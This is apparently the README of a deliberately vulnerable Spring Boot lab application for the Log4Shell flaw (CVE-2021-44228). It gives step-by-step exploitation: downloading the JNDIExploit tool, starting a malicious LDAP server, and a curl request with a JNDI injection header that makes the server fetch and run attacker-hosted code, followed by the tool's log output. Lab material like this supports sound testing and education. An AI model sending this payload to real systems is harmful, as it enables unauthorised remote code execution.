Spring Boot web application vulnerable to Log4Shell (CVE-2021-44228).
| gradle/wrapper | ||
| src/main | ||
| .gitignore | ||
| build.gradle | ||
| Dockerfile | ||
| gradlew | ||
| gradlew.bat | ||
| LICENSE | ||
| README.md | ||
| screenshot.png | ||
| settings.gradle | ||
Log4Shell sample vulnerable application (CVE-2021-44228)
This repository contains a Spring Boot web application vulnerable to CVE-2021-44228, nicknamed Log4Shell.
It uses Log4j 2.14.1 (through spring-boot-starter-log4j2 2.6.1) and the JDK 1.8.0_181.
Running the application
Run it:
docker run --name vulnerable-app -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
Build it yourself (you don't need any Java-related tooling):
docker build . -t vulnerable-app
docker run -p 8080:8080 --name vulnerable-app vulnerable-app
Exploitation steps
Note: This is highly inspired from the original LunaSec advisory. Run at your own risk, preferably in a VM in a sandbox environment.
Update (Dec 13th): The JNDIExploit repository has been removed from GitHub (presumably, not by GitHub). Just append web.archive.org in front of the JNDIExploit download URL below to use the version cached by the Wayback Machine.
- Use JNDIExploit to spin up a malicious LDAP server
wget https://github.com/feihong-cs/JNDIExploit/releases/download/v1.2/JNDIExploit.v1.2.zip
unzip JNDIExploit.v1.2.zip
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i your-private-ip -p 8888
- Then, trigger the exploit using:
# will execute 'touch /tmp/pwned'
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://your-private-ip:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
- Notice the output of JNDIExploit, showing it has sent a malicious LDAP response and served the second-stage payload:
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo redirecting to http://192.168.1.143:8888/Exploitjkk87OnvOH.class
[+] New HTTP Request From /192.168.1.143:50119 /Exploitjkk87OnvOH.class
[+] Receive ClassRequest: Exploitjkk87OnvOH.class
[+] Response Code: 200
- To confirm that the code execution was successful, notice that the file
/tmp/pwned.txtwas created in the container running the vulnerable application:
$ docker exec vulnerable-app ls /tmp
...
pwned
...
Reference
https://www.lunasec.io/docs/blog/log4j-zero-day/ https://mbechler.github.io/2021/12/10/PSA_Log4Shell_JNDI_Injection/